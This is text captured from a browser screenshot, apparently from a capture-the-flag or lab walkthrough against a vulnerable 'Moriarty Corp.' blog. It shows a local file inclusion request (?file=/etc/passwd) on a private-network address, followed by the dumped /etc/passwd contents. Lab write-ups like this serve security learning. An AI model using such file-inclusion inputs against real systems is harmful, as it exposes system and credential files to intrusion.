 192.168.1.229/?file=/etc/passwd
搜索
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.1.161/ 移动设备上的书签
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var
/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr
/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin